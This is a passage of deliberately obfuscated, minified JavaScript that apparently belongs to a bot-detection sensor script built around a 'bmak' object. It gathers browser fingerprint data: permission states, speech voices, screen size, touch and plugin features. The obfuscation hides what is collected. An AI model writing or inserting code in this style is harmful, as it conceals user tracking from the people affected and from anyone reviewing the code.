nw()[LZ(Vj)],wX('',[][[]]))?nw()[LZ(TZ)](OD(rg),IY,cl):nw()[LZ(tM)].apply(null,[TX,CN,kV])][nw()[LZ(Lb)].call(null,Ps,tm,Ih)](vO()[HnP(O0P)](GRP,WD),v4P,OD(OD({})));rA[nw()[LZ(tM)].call(null,MF,CN,kV)][nw()[LZ(Lb)](kX,tm,Ih)](zF(typeof vO()[HnP(GT)],wX('',[][[]]))?vO()[HnP(bc)](bEP,cZ):vO()[HnP(vQ)].call(null,gPP,E6),ErP,OD(BA));rA[nw()[LZ(tM)](TLP,CN,kV)][zF(typeof nw()[LZ(UvP)],'undefined')?nw()[LZ(TZ)].call(null,E0P,QF,zN):nw()[LZ(Lb)](OD(OD(rg)),tm,Ih)](M0P()[H0P(jQ)].call(null,YN,GRP,Nc,bc,qt),wlP,OD(BA));rA[zF(typeof nw()[LZ(SSP)],'undefined')?nw()[LZ(TZ)](OD({}),GD,L3P):nw()[LZ(tM)](BWP,CN,kV)][zF(typeof nw()[LZ(O2)],wX([],[][[]]))?nw()[LZ(TZ)](UD,Hb,jw):nw()[LZ(Lb)](MF,tm,Ih)](zF(typeof VF()[A5(gPP)],'undefined')?VF()[A5(Kk)](fX,t0P,gY,B2):VF()[A5(B0P)](DRP,l9,GRP,Rh),zXP,OD(OD(SP)));vtP(WL,[]);rA[nw()[LZ(tM)].call(null,B2,CN,kV)][zF(typeof nw()[LZ(zY)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[OD(OD({})),x2,kf]):nw()[LZ(Lb)](E0P,tm,Ih)](MSP()[m1P(pG)](tM,cf,UF,PC),xdP,OD(BA));rA[nw()[LZ(tM)].apply(null,[OD(OD({})),CN,kV])][nw()[LZ(Lb)](OD(OD(Rh)),tm,Ih)](KzP()[bzP(hs)].apply(null,[UN,f2,NV,gC]),SOP,OD(OD({})));if(rA[VF()[A5(Nq)].apply(null,[RZ,JV,Vf,UvP])]&&rA[vO()[HnP(nF)](qpP,Lm)]&&rA[vO()[HnP(nF)](qpP,Lm)][HQ(typeof VF()[A5(Ww)],'undefined')?VF()[A5(DRP)](md,zm,NG,f2):VF()[A5(Kk)].apply(null,[KG,BY,Mg,I2])]){var FWW=rA[VF()[A5(Nq)].call(null,RZ,JV,OD(OD(rg)),bc)][MSP()[m1P(Es)].call(null,NV,fZ,Sf,fZ)](xbP);if(OD(FWW)){FWW=rA[vO()[HnP(nF)](qpP,Lm)][VF()[A5(DRP)].call(null,md,zm,zQ,MAP)]();rA[VF()[A5(Nq)].call(null,RZ,JV,BWP,Hc)][vO()[HnP(Wm)].call(null,PC,Sm)](xbP,FWW);}}}if(lKP){rA[nw()[LZ(tM)](Nq,CN,kV)][nw()[LZ(Lb)](OD(OD(Rh)),tm,Ih)](VF()[A5(h1P)].call(null,vh,kb,bf,XI),lfP,OD(BA));rA[nw()[LZ(tM)](C0P,CN,kV)][nw()[LZ(Lb)].call(null,bc,tm,Ih)](Il()[tN(tm)].call(null,fLP,QV),AZP,OD(OD([])));rA[nw()[LZ(tM)].call(null,jQ,CN,kV)][nw()[LZ(Lb)].apply(null,[Kk,tm,Ih])](HQ(typeof nw()[LZ(wZ)],wX([],[][[]]))?nw()[LZ(Yd)](hF,t0P,Mc):nw()[LZ(TZ)].call(null,FpP,mzP,pC),lrP,OD(OD(SP)));}}else if(rA[nw()[LZ(tM)].call(null,Ul,CN,kV)][HQ(typeof VF()[A5(DvP)],wX('',[][[]]))?VF()[A5(vX)](R2,d6,md,Es):VF()[A5(Kk)](cZ,cf,OD(OD(rg)),Hc)]){rA[nw()[LZ(tM)].apply(null,[TvP,CN,kV])][VF()[A5(vX)](R2,d6,XI,J2)](nw()[LZ(IX)].call(null,OD(rg),gZ,wJ),R6P);rA[nw()[LZ(tM)](md,CN,kV)][zF(typeof VF()[A5(mw)],wX('',[][[]]))?VF()[A5(Kk)].call(null,Y4,Ss,Nq,zb):VF()[A5(vX)](R2,d6,sf,FzP)](nw()[LZ(vQ)].apply(null,[rg,Oh,Bh]),CZP);rA[nw()[LZ(tM)].apply(null,[TvP,CN,kV])][HQ(typeof VF()[A5(Yd)],'undefined')?VF()[A5(vX)].call(null,R2,d6,TLP,NG):VF()[A5(Kk)](YAP,JF,Yd,tQ)](VF()[A5(fLP)](Mr,Sj,Rh,Mr),lNP);rA[nw()[LZ(tM)](f2,CN,kV)][VF()[A5(vX)](R2,d6,SG,IQ)](HQ(typeof VF()[A5(BWP)],wX([],[][[]]))?VF()[A5(hzP)](lLP,m6,OD([]),A4):VF()[A5(Kk)](Ub,AO,JX,kSP),YlP);rA[nw()[LZ(tM)](FpP,CN,kV)][VF()[A5(vX)](R2,d6,OD({}),J2)](M0P()[H0P(kSP)].apply(null,[FX,qX,Jq,vZ,Vj]),IFP);rA[nw()[LZ(tM)].apply(null,[kSP,CN,kV])][VF()[A5(vX)].apply(null,[R2,d6,OD(OD({})),OD(OD({}))])](M0P()[H0P(Vf)](FX,bf,E4,Nl,NV),zqP);rA[nw()[LZ(tM)].apply(null,[Ud,CN,kV])][zF(typeof VF()[A5(HF)],wX([],[][[]]))?VF()[A5(Kk)](hK,IF,pG,kSP):VF()[A5(vX)](R2,d6,tQ,kSP)](VF()[A5(KC)](OQ,gK,TX,lO),UrP);if(r4P){rA[nw()[LZ(tM)](Mr,CN,kV)][VF()[A5(vX)].call(null,R2,d6,A4,OD(OD([])))](VF()[A5(h1P)].call(null,vh,kb,Vj,SC),lfP);rA[nw()[LZ(tM)].call(null,hs,CN,kV)][VF()[A5(vX)](R2,d6,bc,JX)](HQ(typeof vO()[HnP(NV)],wX([],[][[]]))?vO()[HnP(O0P)].apply(null,[GRP,WD]):vO()[HnP(bc)](UZ,fLP),v4P);rA[nw()[LZ(tM)].call(null,md,CN,kV)][VF()[A5(vX)](R2,d6,SC,mw)](Il()[tN(tm)](fLP,QV),AZP);rA[nw()[LZ(tM)].call(null,Ps,CN,kV)][VF()[A5(vX)](R2,d6,SC,qpP)](vO()[HnP(vQ)](gPP,E6),ErP);rA[HQ(typeof nw()[LZ(tM)],wX([],[][[]]))?nw()[LZ(tM)](OD(rg),CN,kV):nw()[LZ(TZ)](bc,r2,jQ)][VF()[A5(vX)](R2,d6,md,Kk)](M0P()[H0P(jQ)](YN,QRP,Nc,xs,qt),wlP);rA[nw()[LZ(tM)](C0P,CN,kV)][VF()[A5(vX)](R2,d6,I2,OD(OD(Rh)))](nw()[LZ(Yd)](kX,t0P,Mc),lrP);}}G9P();hwP=fgP();if(FgP){xDP=Rh;jmP(OD(OD(BA)));}rA[Il()[tN(ll)].apply(null,[jd,kM])].bmak[nw()[LZ(sI)](AO,kQ,FX)]=OD(SP);Y7.pop();};var TwP=function(){Y7.push(bl);if(OD(OD(rA[Il()[tN(ll)](jd,FT)][VF()[A5(WpP)].call(null,PC,xO,TLP,OD(Rh))]))&&OD(OD(rA[Il()[tN(ll)](jd,FT)][VF()[A5(WpP)].apply(null,[PC,xO,Oh,J2])][Il()[tN(wQ)].call(null,DRP,hZ)]))){w1W();if(HQ(rA[Il()[tN(ll)](jd,FT)][VF()[A5(WpP)].call(null,PC,xO,md,Iq)][VF()[A5(jd)].apply(null,[vX,l0P,zN,Hc])],undefined)){rA[Il()[tN(ll)](jd,FT)][VF()[A5(WpP)](PC,xO,fF,W4)][VF()[A5(jd)](vX,l0P,zQ,bf)]=w1W;}}else{j2P=HQ(typeof nw()[LZ(H2)],wX('',[][[]]))?nw()[LZ(mf)](Ps,NV,Gf):nw()[LZ(TZ)](Oh,hl,Uf);}Y7.pop();};var w1W=function(){Y7.push(dO);var IQP=rA[Il()[tN(ll)](jd,gK)][VF()[A5(WpP)](PC,Jr,MAP,OD([]))][Il()[tN(wQ)](DRP,zpP)]();if(rb(IQP[nw()[LZ(Rh)].apply(null,[GRP,hs,d9])],gzP[Hc])){var NzW=nw()[LZ(B7)].call(null,qX,PC,tPP);for(var jRW=Rh;tT(jRW,IQP[nw()[LZ(Rh)](ll,hs,d9)]);jRW++){NzW+=nw()[LZ(B7)](zY,PC,tPP)[nw()[LZ(gY)](Vj,SG,ht)](IQP[jRW][Il()[tN(HG)].apply(null,[cO,tJ])],M0P()[H0P(A4)](l0P,QRP,Lf,kX,rg))[HQ(typeof nw()[LZ(mY)],wX('',[][[]]))?nw()[LZ(gY)].call(null,UD,SG,ht):nw()[LZ(TZ)](Kk,Wb,qC)](IQP[jRW][vO()[HnP(HF)].call(null,Pw,DN)]);}XOP=IQP[nw()[LZ(Rh)](OD(rg),hs,d9)];j2P=qEP(Is(NzW));}else{j2P=vO()[HnP(tM)](XI,Ic);}Y7.pop();};var wGP=function(){Y7.push(bl);try{var fHW=Y7.length;var XIP=OD(OD(BA));QOP=Aj(vO()[HnP(J5)](HAP,dF),rA[Il()[tN(ll)](jd,FT)])&&HQ(typeof rA[Il()[tN(ll)](jd,FT)][vO()[HnP(J5)].call(null,HAP,dF)],MSP()[m1P(B7)](Vj,Zw,Fm,TZ))?rA[Il()[tN(ll)](jd,FT)][vO()[HnP(J5)](HAP,dF)]:rV(rg);}catch(lEW){Y7.splice(sj(fHW,rg),Infinity,bl);QOP=rV(rg);}Y7.pop();};var sNP=function(){Y7.push(c5);var LLW=[];var vHW=[vO()[HnP(vX)].apply(null,[LY,rd]),Il()[tN(sM)](HG,w6),nw()[LZ(nF)](W4,Vr,ZHP),VF()[A5(n4)](zY,zBP,QRP,OD(OD([]))),nw()[LZ(S9)].call(null,AO,xU,Mb),KzP()[bzP(fZ)].apply(null,[EJ,dl,Vj,El]),MSP()[m1P(hF)].call(null,ll,ml,Dl,ll),vO()[HnP(sw)](h1P,sJ),VF()[A5(Jw)](gZ,Mj,OD(OD({})),NG)];try{var g1W=Y7.length;var h1W=OD({});if(OD(rA[VF()[A5(fZ)](W4,dnP,OD(OD({})),Nq)][VF()[A5(v4)](kQ,Uj,Pw,qY)])){zbP=vO()[HnP(Hc)].apply(null,[RN,lN]);Y7.pop();return;}zbP=Il()[tN(tM)](CN,zw);var SzW=function YzW(TEW,HzW){Y7.push(sX);var HHW;return HHW=rA[VF()[A5(fZ)].apply(null,[W4,Jk,Vf,FpP])][VF()[A5(v4)](kQ,hh,Ul,NV)][Il()[tN(f0P)](BWP,Ow)](r4(pR,[nw()[LZ(TX)](OD(OD({})),Ps,Y6),TEW]))[nw()[LZ(Nl)].call(null,OD(OD(rg)),JX,nU)](function(SpW){Y7.push(ZG);switch(SpW[VF()[A5(Xl)].apply(null,[SN,ZJ,UvP,OD(Rh)])]){case vO()[HnP(UX)](jQ,Dt):LLW[HzW]=rg;break;case vO()[HnP(wZ)](B7,QSP):LLW[HzW]=B7;break;case VF()[A5(O5)].apply(null,[Zb,Tc,ll,YI]):LLW[HzW]=Rh;break;default:LLW[HzW]=gzP[TvP];}Y7.pop();})[vO()[HnP(NAP)](b0P,sD)](function(cpW){Y7.push(xQ);LLW[HzW]=HQ(cpW[KzP()[bzP(B7)](tm,XI,NV,Gw)][Il()[tN(md)](HAP,EEP)](nw()[LZ(mF)](xs,fY,GG)),rV(rg))?gzP[rg]:Hc;Y7.pop();}),Y7.pop(),HHW;};var X1W=vHW[zF(typeof nw()[LZ(hd)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[TvP,YG,JY]):nw()[LZ(gPP)](OD(rg),Vj,WZ)](function(HIP,QXP){return SzW(HIP,QXP);});rA[Il()[tN(C0P)].call(null,M9,Bl)][Il()[tN(O4)](Mg,Qq)](X1W)[nw()[LZ(Nl)](OD(OD(Rh)),JX,XEP)](function(){Y7.push(J4);zbP=MSP()[m1P(Iq)](Kk,mk,bd,Oh)[nw()[LZ(gY)].apply(null,[hs,SG,df])](LLW[zF(typeof Il()[tN(jQ)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[Ms,l1P]):Il()[tN(MF)](h1P,Ol)](Rh,T1[vO()[HnP(KZ)](Yd,IJ)]())[M0P()[H0P(Vj)].apply(null,[mb,kSP,zN,f2,qt])](nw()[LZ(B7)].apply(null,[Ps,PC,hr])),vO()[HnP(B7)].call(null,lO,bQ))[nw()[LZ(gY)](MAP,SG,df)](LLW[B7],vO()[HnP(B7)].apply(null,[lO,bQ]))[nw()[LZ(gY)].call(null,b0P,SG,df)](LLW[HQ(typeof Il()[tN(YHP)],'undefined')?Il()[tN(MF)](h1P,Ol):Il()[tN(qt)](bl,xC)](gzP[qX])[zF(typeof M0P()[H0P(XX)],wX(nw()[LZ(B7)](TvP,PC,hr),[][[]]))?M0P()[H0P(bc)](kF,IQ,TvP,YI,zU):M0P()[H0P(Vj)].call(null,mb,TvP,zN,I2,qt)](zF(typeof nw()[LZ(Sw)],wX([],[][[]]))?nw()[LZ(TZ)](Nl,L3P,Lr):nw()[LZ(B7)](E0P,PC,hr)),Il()[tN(RN)](gY,dO));Y7.pop();});}catch(PpW){Y7.splice(sj(g1W,rg),Infinity,c5);zbP=vO()[HnP(rg)](Pr,nD);}Y7.pop();};var QWW=function(){Y7.push(vZ);if(rA[VF()[A5(fZ)](W4,kf,sf,Hc)][zF(typeof VF()[A5(zf)],wX('',[][[]]))?VF()[A5(Kk)].call(null,tM,hd,ll,CN):VF()[A5(WQ)](R1P,Cr,OD([]),J2)]){rA[VF()[A5(fZ)].call(null,W4,kf,f2,PC)][VF()[A5(WQ)](R1P,Cr,vZ,md)][VF()[A5(gG)](Nq,dl,OD(rg),hF)]()[nw()[LZ(Nl)].call(null,YI,JX,pN)](function(AQP){Y7.push(Nr);KsP=AQP?T1[nw()[LZ(dl)](Mr,md,zpP)]():Rh;Y7.pop();})[zF(typeof vO()[HnP(kQ)],'undefined')?vO()[HnP(bc)].apply(null,[XI,fb]):vO()[HnP(NAP)].call(null,b0P,TI)](function(tQP){KsP=Rh;});}Y7.pop();};var LZP=function(){return dJP.apply(this,[xL,arguments]);};var UwP=function(){Y7.push(mF);if(OD(RLW)){try{var XzW=Y7.length;var czW=OD(OD(BA));VMP=wX(VMP,VF()[A5(DF)](Ul,Dq,OD(OD({})),AO));if(OD(OD(rA[zF(typeof Il()[tN(KC)],'undefined')?Il()[tN(qt)](KSP,JY):Il()[tN(ll)](jd,Jr)]))){VMP=wX(VMP,nw()[LZ(PN)](OD(Rh),J1P,X2));CUP=wX(CUP,qY);}else{VMP=wX(VMP,nw()[LZ(xk)](LN,UX,c2));CUP=wX(CUP,EHP);}}catch(IXP){Y7.splice(sj(XzW,rg),Infinity,mF);VMP=wX(VMP,Il()[tN(CX)](MF,pt));CUP=wX(CUP,EHP);}RLW=OD(BA);}var F1W=GHP();var fpW=nw()[LZ(B7)].call(null,qX,PC,bC)[nw()[LZ(gY)](xQ,SG,pX)](KWP(F1W));var spW=M1P(rA[Il()[tN(ll)](jd,Jr)].bmak[nw()[LZ(X5)](xQ,Pw,jAP)],B7);var WAW=rV(rg);var dSW=rV(rg);var ZHW=rV(rg);var tRW=rV(rg);var UWW=rV(rg);var rHW=rV(rg);var wQP=rV(rg);var gvW=rV(rg);try{var bSW=Y7.length;var szW=OD([]);gvW=rA[MSP()[m1P(tM)].apply(null,[Kk,Wm,Lr,bc])](Aj(zF(typeof VF()[A5(SG)],wX('',[][[]]))?VF()[A5(Kk)].call(null,Cl,WX,pG,f2):VF()[A5(Ww)].call(null,SC,n6,J2,tM),rA[Il()[tN(ll)].call(null,jd,Jr)])||rb(rA[VF()[A5(fZ)].call(null,W4,LC,zQ,NAP)][vO()[HnP(O5)](zQ,Fb)],Rh)||rb(rA[VF()[A5(fZ)](W4,LC,qY,OD(Rh))][KzP()[bzP(W4)].apply(null,[mG,b0P,mf,Iq])],Rh));}catch(bIP){Y7.splice(sj(bSW,rg),Infinity,mF);gvW=rV(rg);}try{var RvW=Y7.length;var VIP=OD(SP);WAW=rA[Il()[tN(ll)](jd,Jr)][VF()[A5(kX)](IQ,dZ,DvP,NV)]?rA[Il()[tN(ll)](jd,Jr)][VF()[A5(kX)].apply(null,[IQ,dZ,GRP,YI])][M0P()[H0P(Fl)](GC,OD({}),zk,fY,Mg)]:rV(rg);}catch(xAW){Y7.splice(sj(RvW,rg),Infinity,mF);WAW=rV(rg);}try{var JRW=Y7.length;var Y1W=OD({});dSW=rA[HQ(typeof Il()[tN(zb)],wX('',[][[]]))?Il()[tN(ll)](jd,Jr):Il()[tN(qt)].apply(null,[zb,nC])][VF()[A5(kX)](IQ,dZ,Hc,md)]?rA[Il()[tN(ll)].apply(null,[jd,Jr])][VF()[A5(kX)](IQ,dZ,QRP,Yd)][VF()[A5(vh)](PN,xD,OD(OD([])),xQ)]:rV(rg);}catch(xsP){Y7.splice(sj(JRW,rg),Infinity,mF);dSW=rV(rg);}try{var hPW=Y7.length;var GXP=OD(OD(BA));ZHW=rA[Il()[tN(ll)].apply(null,[jd,Jr])][zF(typeof VF()[A5(J1P)],wX([],[][[]]))?VF()[A5(Kk)].call(null,ULP,tj,xs,gY):VF()[A5(kX)].apply(null,[IQ,dZ,DvP,W4])]?rA[Il()[tN(ll)](jd,Jr)][VF()[A5(kX)].apply(null,[IQ,dZ,OD(OD(rg)),OD({})])][KzP()[bzP(Vf)](Y0P,TX,bc,SY)]:rV(rg);}catch(IHW){Y7.splice(sj(hPW,rg),Infinity,mF);ZHW=rV(gzP[B7]);}try{var LvW=Y7.length;var SsP=OD(SP);tRW=rA[zF(typeof Il()[tN(cw)],'undefined')?Il()[tN(qt)].apply(null,[ww,MO]):Il()[tN(ll)](jd,Jr)][VF()[A5(kX)].call(null,IQ,dZ,OD(OD({})),Vf)]?rA[zF(typeof Il()[tN(R2)],'undefined')?Il()[tN(qt)].call(null,CY,Vj):Il()[tN(ll)](jd,Jr)][VF()[A5(kX)].apply(null,[IQ,dZ,I2,lO])][zF(typeof M0P()[H0P(vZ)],wX(nw()[LZ(B7)].call(null,OD(OD(Rh)),PC,bC),[][[]]))?M0P()[H0P(bc)](LzP,A4,zG,kX,GO):M0P()[H0P(mw)].call(null,YX,Nl,vT,Ul,Kk)]:rV(rg);}catch(RRW){Y7.splice(sj(LvW,rg),Infinity,mF);tRW=rV(rg);}try{var S5P=Y7.length;var FLW=OD(OD(BA));UWW=rA[HQ(typeof Il()[tN(X5)],wX('',[][[]]))?Il()[tN(ll)].call(null,jd,Jr):Il()[tN(qt)].apply(null,[nr,MC])][HQ(typeof vO()[HnP(UPP)],'undefined')?vO()[HnP(sBP)](O2,RC):vO()[HnP(bc)](YC,B4)]||(rA[zF(typeof nw()[LZ(Wm)],'undefined')?nw()[LZ(TZ)](LN,MzP,dq):nw()[LZ(tM)].call(null,OD({}),CN,SM)][VF()[A5(vQ)](J2,WN,B2,OD(OD(Rh)))]&&Aj(Il()[tN(S9)](Lb,ZO),rA[nw()[LZ(tM)](OD(rg),CN,SM)][zF(typeof VF()[A5(Nl)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[PX,cQ,tM,OD(OD({}))]):VF()[A5(vQ)].call(null,J2,WN,Yd,NV)])?rA[nw()[LZ(tM)](b0P,CN,SM)][HQ(typeof VF()[A5(bc)],'undefined')?VF()[A5(vQ)](J2,WN,DvP,xs):VF()[A5(Kk)](R1P,zY,Hc,QRP)][Il()[tN(S9)](Lb,ZO)]:rA[nw()[LZ(tM)].call(null,xs,CN,SM)][VF()[A5(nF)].call(null,L5,s4,vZ,XI)]&&Aj(Il()[tN(S9)](Lb,ZO),rA[nw()[LZ(tM)](XX,CN,SM)][VF()[A5(nF)](L5,s4,f2,LHP)])?rA[zF(typeof nw()[LZ(zN)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,ll,Fq,N2):nw()[LZ(tM)].call(null,OD(Rh),CN,SM)][VF()[A5(nF)].call(null,L5,s4,hF,W4)][zF(typeof Il()[tN(RN)],wX([],[][[]]))?Il()[tN(qt)].call(null,g2,O0P):Il()[tN(S9)](Lb,ZO)]:rV(rg));}catch(wXP){Y7.splice(sj(S5P,rg),Infinity,mF);UWW=rV(rg);}try{var HRW=Y7.length;var d5P=OD(OD(BA));rHW=rA[Il()[tN(ll)](jd,Jr)][nw()[LZ(UX)].call(null,Vj,WpP,rM)]||(rA[nw()[LZ(tM)].call(null,OD(OD({})),CN,SM)][zF(typeof VF()[A5(Es)],'undefined')?VF()[A5(Kk)](bh,NY,YI,pG):VF()[A5(vQ)].call(null,J2,WN,OD({}),Hc)]&&Aj(vO()[HnP(cEP)].apply(null,[xk,V2]),rA[zF(typeof nw()[LZ(CN)],'undefined')?nw()[LZ(TZ)](TZ,UK,Mw):nw()[LZ(tM)](Hc,CN,SM)][VF()[A5(vQ)](J2,WN,OD(rg),xQ)])?rA[nw()[LZ(tM)].call(null,XX,CN,SM)][VF()[A5(vQ)](J2,WN,TN,MF)][vO()[HnP(cEP)].apply(null,[xk,V2])]:rA[nw()[LZ(tM)].call(null,LHP,CN,SM)][VF()[A5(nF)](L5,s4,OD([]),OD(OD([])))]&&Aj(HQ(typeof vO()[HnP(rg)],'undefined')?vO()[HnP(cEP)](xk,V2):vO()[HnP(bc)].apply(null,[mw,lQ]),rA[nw()[LZ(tM)](kX,CN,SM)][VF()[A5(nF)].apply(null,[L5,s4,f2,qt])])?rA[nw()[LZ(tM)](TLP,CN,SM)][zF(typeof VF()[A5(H2)],wX([],[][[]]))?VF()[A5(Kk)].call(null,zG,OO,Nq,OD(OD(Rh))):VF()[A5(nF)](L5,s4,R2,bf)][vO()[HnP(cEP)](xk,V2)]:rV(rg));}catch(CQP){Y7.splice(sj(HRW,rg),Infinity,mF);rHW=rV(rg);}try{var RsP=Y7.length;var OAW=OD({});wQP=Aj(vO()[HnP(WpP)].call(null,T4,Xd),rA[Il()[tN(ll)](jd,Jr)])&&HQ(typeof rA[Il()[tN(ll)](jd,Jr)][zF(typeof vO()[HnP(h1P)],wX('',[][[]]))?vO()[HnP(bc)].call(null,hZ,lY):vO()[HnP(WpP)](T4,Xd)],MSP()[m1P(B7)].call(null,Vj,Zw,tF,lO))?rA[Il()[tN(ll)](jd,Jr)][vO()[HnP(WpP)](T4,Xd)]:rV(rg);}catch(DHW){Y7.splice(sj(RsP,rg),Infinity,mF);wQP=rV(rg);}HEW=rA[zF(typeof vO()[HnP(h1P)],'undefined')?vO()[HnP(bc)](E2,N0P):vO()[HnP(sf)](AO,QQ)](M1P(rA[Il()[tN(ll)](jd,Jr)].bmak[nw()[LZ(X5)].apply(null,[Ud,Pw,jAP])],pPP(SnW,SnW)),Mg);FdP=rA[HQ(typeof vO()[HnP(O2)],'undefined')?vO()[HnP(sf)](AO,QQ):vO()[HnP(bc)].apply(null,[EnP,Zf])](M1P(HEW,gZ),gzP[R2]);var p1W=rA[VF()[A5(Hc)](Fl,Wf,qX,EHP)][zF(typeof VF()[A5(O2)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[hZ,mF,tQ,LHP]):VF()[A5(jQ)](Lb,n7,hF,kN)]();var k1W=rA[HQ(typeof vO()[HnP(fZ)],wX('',[][[]]))?vO()[HnP(sf)](AO,QQ):vO()[HnP(bc)](Wm,pF)](M1P(pPP(p1W,d4),B7),Mg);var PsP=nw()[LZ(B7)](qt,PC,bC)[nw()[LZ(gY)].call(null,fF,SG,pX)](p1W);PsP=wX(PsP[Il()[tN(MF)].apply(null,[h1P,KF])](Rh,TZ),k1W);QWW();var rAW=jzW();var WSW=C3P(rAW,qt);var MsP=WSW[T1[vO()[HnP(MF)](EHP,Hr)]()];var HWW=WSW[rg];var VpW=WSW[B7];var VPW=WSW[Hc];var vRW=rA[HQ(typeof Il()[tN(I2)],'undefined')?Il()[tN(ll)](jd,Jr):Il()[tN(qt)].apply(null,[c4,M2])][vO()[HnP(jd)](O4,A6)]?rg:Rh;var EsP=rA[zF(typeof Il()[tN(Hc)],wX([],[][[]]))?Il()[tN(qt)](mb,lEP):Il()[tN(ll)](jd,Jr)][vO()[HnP(B2)].call(null,bf,Qw)]?rg:Rh;var pPW=rA[Il()[tN(ll)](jd,Jr)][VF()[A5(sF)].apply(null,[qt,IC,NAP,Hc])]?gzP[B7]:Rh;var vAW=[r4(pR,[zF(typeof vO()[HnP(HF)],'undefined')?vO()[HnP(bc)].apply(null,[D4,xk]):vO()[HnP(OQ)].apply(null,[GZ,nZ]),F1W]),r4(pR,[zF(typeof Il()[tN(mF)],'undefined')?Il()[tN(qt)](PF,wr):Il()[tN(mF)](kX,Kh),d8P(hx,[])]),r4(pR,[vO()[HnP(n4)](Hr,GY),MsP]),r4(pR,[M0P()[H0P(xs)].call(null,wAP,OD({}),JD,mf,Hc),HWW]),r4(pR,[M0P()[H0P(YI)].call(null,wAP,fF,vJ,LHP,Hc),VpW]),r4(pR,[vO()[HnP(Jw)](vQ,DN),VPW]),r4(pR,[vO()[HnP(v4)](KZ,nO),vRW]),r4(pR,[Il()[tN(fY)](Ps,xG),EsP]),r4(pR,[zF(typeof VF()[A5(Vr)],wX([],[][[]]))?VF()[A5(Kk)](c2,SG,BWP,EHP):VF()[A5(nN)](jd,Ng,Ul,ll),pPW]),r4(pR,[zF(typeof vO()[HnP(vG)],wX('',[][[]]))?vO()[HnP(bc)](JC,rc):vO()[HnP(Xl)].call(null,Zb,JBP),HEW]),r4(pR,[nw()[LZ(wZ)].call(null,OD([]),vX,VY),FSW]),r4(pR,[VF()[A5(rl)].call(null,N2,nk,OD(Rh),qX),WAW]),r4(pR,[nw()[LZ(KZ)](OD(OD(Rh)),U0P,RG),dSW]),r4(pR,[Il()[tN(HF)].apply(null,[IQ,r6]),ZHW]),r4(pR,[KzP()[bzP(A4)](IG,tM,Hc,wl),tRW]),r4(pR,[zF(typeof M0P()[H0P(pG)],wX([],[][[]]))?M0P()[H0P(bc)].apply(null,[GC,SC,x2,TLP,CG]):M0P()[H0P(TLP)].apply(null,[Y0P,hF,nF,kN,Hc]),rHW]),r4(pR,[vO()[HnP(WQ)](SG,SX),UWW]),r4(pR,[M0P()[H0P(J2)](Y0P,f2,jb,E0P,Hc),wQP]),r4(pR,[Il()[tN(J5)](TX,MN),dgP()]),r4(pR,[VF()[A5(If)].call(null,TvP,rc,OD(OD([])),Pw),fpW]),r4(pR,[Il()[tN(vX)](P6,Qd),PsP]),r4(pR,[VF()[A5(bF)].apply(null,[Xl,Dj,XX,UD]),spW]),r4(pR,[HQ(typeof MSP()[m1P(gY)],wX([],[][[]]))?MSP()[m1P(XI)].apply(null,[Hc,bO,z4,Es]):MSP()[m1P(mf)].apply(null,[JQ,Ql,qd,Es]),KsP])];var P5P=KR(vAW,CUP);var PWW;return Y7.pop(),PWW=P5P,PWW;};var jzW=function(){return dJP.apply(this,[P,arguments]);};var VOP=function(){Y7.push(SX);var UHW;return UHW=[r4(pR,[Il()[tN(DRP)](Vm,RM),HQ(typeof nw()[LZ(mY)],wX('',[][[]]))?nw()[LZ(B7)](Ul,PC,Pb):nw()[LZ(TZ)].apply(null,[C0P,Xf,nC])]),r4(pR,[Il()[tN(h1P)].call(null,TLP,Tq),QOP?QOP[HQ(typeof MSP()[m1P(fF)],wX([],[][[]]))?MSP()[m1P(DF)].call(null,tM,mF,Zd,TvP):MSP()[m1P(mf)](K2,FZ,gPP,CN)]():nw()[LZ(B7)].call(null,FpP,PC,Pb)]),r4(pR,[zF(typeof VF()[A5(SC)],wX('',[][[]]))?VF()[A5(Kk)](jAP,GRP,mw,md):VF()[A5(bN)](T7,Nb,zN,XX),j2P||nw()[LZ(B7)].apply(null,[OD(OD([])),PC,Pb])])],Y7.pop(),UHW;};var xnW=function(){Y7.push(wZ);if(vOP&&OD(vOP[Il()[tN(zf)].apply(null,[IX,nN])])){vOP=rA[VF()[A5(Mg)].apply(null,[M9,Qq,R2,Vj])][vO()[HnP(mf)].apply(null,[BWP,lQ])](vOP,F1P(),r4(pR,[HQ(typeof Il()[tN(mw)],wX('',[][[]]))?Il()[tN(zf)](IX,nN):Il()[tN(qt)].call(null,Nb,UF),OD(OD([]))]));}Y7.pop();};var ZlP=function(){m2P=OD(OD([]));var nnW=VWP();Y7.push(tl);UJP=rA[Il()[tN(LY)].call(null,R2,IZ)](function(){gNP=tgP();BOP=vtP(bB,[]);Y7.push(WX);GYP=BmP();jJP=rA[Il()[tN(LY)].apply(null,[R2,Rb])](function NnW(){var QRW;Y7.push(mY);return QRW=KVP()[HQ(typeof VF()[A5(DF)],wX('',[][[]]))?VF()[A5(hs)].apply(null,[Jw,AU,W4,Ss]):VF()[A5(Kk)](Uf,wl,qY,OD([]))](function h5P(JEW){Y7.push(Yh);while(rg)switch(JEW[vO()[HnP(C0P)](hF,Yw)]=JEW[vO()[HnP(W4)](QRP,hY)]){case Rh:dwP=vtP(DE,[]);rlP=vtP(Fz,[]);OCP=nw()[LZ(B7)].apply(null,[zY,PC,sWP])[zF(typeof nw()[LZ(DF)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,OD(rg),WG,CX):nw()[LZ(gY)](Kk,SG,kpP)](LmP(),vO()[HnP(YI)].call(null,n4,Eg))[zF(typeof nw()[LZ(zf)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,ll,TLP,sq):nw()[LZ(gY)](Rh,SG,kpP)](XOP);tYP=HxP();PFP=vtP(Kx,[]);n4P=CtP();YJP=ExP();sfP=smP();JEW[vO()[HnP(W4)](QRP,hY)]=Mg;{var TLW;return TLW=KVP()[nw()[LZ(MF)].call(null,kSP,TZ,L9)](c8P()),Y7.pop(),TLW;}case Mg:gfP=JEW[Il()[tN(W4)](C0P,jf)];LFP=rA[HQ(typeof Il()[tN(GZ)],'undefined')?Il()[tN(LY)](R2,FZ):Il()[tN(qt)].apply(null,[Zl,bnP])](function(){IwP=vtP(qx,[]);xlP=m8P();SCP=Ys(x1,[]);hrP=vtP(pv,[]);Y7.push(Gq);J6P=rA[Il()[tN(LY)](R2,YT)](function 